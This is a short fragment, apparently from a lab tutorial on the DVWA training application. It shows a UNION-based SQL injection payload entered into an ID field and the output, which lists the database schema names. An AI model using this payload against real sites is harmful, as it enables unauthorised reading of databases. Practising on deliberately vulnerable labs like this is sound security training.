 Click here to change your ID.
ID: 1' UNION SELECT NULL, schema_name FROM information_schema.schemata --
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL, schema_name FROM information_schema.schemata --
First name:
Surname: dvwa
ID: 1' UNION SELECT NULL, schema_name FROM information_schema.schemata --
First name:
Surname: information_schema